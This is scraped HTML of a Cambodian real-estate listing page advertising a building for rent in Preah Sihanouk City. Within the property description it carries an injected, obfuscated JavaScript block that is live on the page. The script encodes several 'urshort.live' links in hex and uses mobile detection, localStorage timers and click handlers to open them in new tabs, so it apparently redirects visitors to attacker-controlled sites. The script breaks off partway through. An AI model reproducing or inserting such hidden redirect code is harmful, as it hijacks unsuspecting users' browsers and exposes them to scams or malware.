<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="f9569714b1-1768744405">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="f0392cf7c3-1768744405">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="9bd3a4c152" /><input type="hidden" name="_wp_http_referer" value="/estate_property/building-for-rent-in-preah-sihanouk-city/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/building/" rel="tag">Building</a></li><li class="active">Building for rent in  Preah Sihanouk City</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/photo_2024-11-21_16-51-59.jpg"/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">Building for rent in  Preah Sihanouk City</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 3,800 <span class="price_label">/Month</span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/building/" rel="tag">Building</a>  <a href="https://www.angkorrealestate.com/property_action_category/rent/" rel="tag">Rent</a>            </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/sangkat-muoy/" rel="tag">Sangkat I</a>, <a href="https://www.angkorrealestate.com/property_city/mittakpheap/" rel="tag">Mittakpheap</a>, <a href="https://www.angkorrealestate.com/property_county_state/preah-sihanouk/" rel="tag">Preah Sihanouk</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="151936">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>581</div>
                <i class="fa fa-print" id="print_page" data-propid="151936" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/building-for-rent-in-preah-sihanouk-city/&amp;t=Building+for+rent+in++Preah+Sihanouk+City" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
           
    <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
        <div class="slider-property-status ribbon-wrapper-sold sold">sold</div>        
        
        

    <!-- Wrapper for slides -->
    <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal   ">
                                <a href="https://www.angkorrealestate.com/wp-content/uploads/2022/11/Untitled-2-2.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2022/11/Untitled-2-2.jpg" data-slider-no="1"  alt="" class="img-responsive" /></a>
                        </div><div class="item popupgal  " >
                            <a href="https://www.angkorrealestate.com/wp-content/uploads/2022/11/photo_2022-10-30_13-31-45-960x667.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2022/11/photo_2022-10-30_13-31-45-960x667.jpg" data-slider-no="2"  alt="" class="img-responsive" /></a>
                        </div><div class="item popupgal  " >
                            <a href="https://www.angkorrealestate.com/wp-content/uploads/2022/11/photo_2022-11-24_11-13-57-1000x667.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2022/11/photo_2022-11-24_11-13-57-1000x667.jpg" data-slider-no="3"  alt="" class="img-responsive" /></a>
                        </div>    </div>

  

    </div>

<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    <div class="wpestate_property_description">
        <h4 class="panel-title">Description</h4><p>Building  for Rent in  Preah Sihanouk City , and is in the downtown area,  Easy to live, quiet and safe.  Around land  Surrounded by school, market, hospital ,restaurant.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x53\x4c\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x79\x79\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x6c\x62\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x41\x71\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x73\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x76\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x6f\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x72\x68\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 